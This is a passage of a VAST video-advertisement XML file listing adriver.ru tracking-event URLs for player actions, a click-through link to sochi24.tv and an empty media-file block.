<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOEZDeLl41gXGRy2KJ-MhVyps4A1b5R2eMHdhK_Vmm5v61AiiZ5aOzuj5MxWO7UvdOWMDXXC_40AJ0Zd2Ww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fazerbajdzhan%2dnachal%2dspecialnuju%2doperaciju%2dv%2dkarabahe%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOEZDeLl41gXGRy2KJ-MhVyps4A1b5R2eMHdhK_Vmm5v61AiiZ5aOzuj5MxWO7UvdOWMDXXC_40AJ0Zd2Ww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fazerbajdzhan%2dnachal%2dspecialnuju%2doperaciju%2dv%2dkarabahe%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOEZDeLl41gXGRy2KJ-MhVyps4A1b5R2eMHdhK_Vmm5v61AiiZ5aOzuj5MxWO7UvdOWMDXXC_40AJ0Zd2Ww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fazerbajdzhan%2dnachal%2dspecialnuju%2doperaciju%2dv%2dkarabahe%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOEZDeLl41gXGRy2KJ-MhVyps4A1b5R2eMHdhK_Vmm5v61AiiZ5aOzuj5MxWO7UvdOWMDXXC_40AJ0Zd2Ww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fazerbajdzhan%2dnachal%2dspecialnuju%2doperaciju%2dv%2dkarabahe%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOEZDeLl41gXGRy2KJ-MhVyps4A1b5R2eMHdhK_Vmm5v61AiiZ5aOzuj5MxWO7UvdOWMDXXC_40AJ0Zd2Ww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fazerbajdzhan%2dnachal%2dspecialnuju%2doperaciju%2dv%2dkarabahe%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOEZDeLl41gXGRy2KJ-MhVyps4A1b5R2eMHdhK_Vmm5v61AiiZ5aOzuj5MxWO7UvdOWMDXXC_40AJ0Zd2Ww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fazerbajdzhan%2dnachal%2dspecialnuju%2doperaciju%2dv%2dkarabahe%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOEZDeLl41gXGRy2KJ-MhVyps4A1b5R2eMHdhK_Vmm5v61AiiZ5aOzuj5MxWO7UvdOWMDXXC_40AJ0Zd2Ww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fazerbajdzhan%2dnachal%2dspecialnuju%2doperaciju%2dv%2dkarabahe%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOEZDeLl41gXGRy2KJ-MhVyps4A1b5R2eMHdhK_Vmm5v61AiiZ5aOzuj5MxWO7UvdOWMDXXC_40AJ0Zd2Ww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fazerbajdzhan%2dnachal%2dspecialnuju%2doperaciju%2dv%2dkarabahe%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOEZDeLl41gXGRy2KJ-MhVyps4A1b5R2eMHdhK_Vmm5v61AiiZ5aOzuj5MxWO7UvdOWMDXXC_40AJ0Zd2Ww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fazerbajdzhan%2dnachal%2dspecialnuju%2doperaciju%2dv%2dkarabahe%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DOEZDeLl41gXGRy2KJ-MhVyps4A1b5R2eMHdhK_Vmm5v61AiiZ5aOzuj5MxWO7UvdOWMDXXC_40AJ0Zd2Ww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fazerbajdzhan%2dnachal%2dspecialnuju%2doperaciju%2dv%2dkarabahe%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
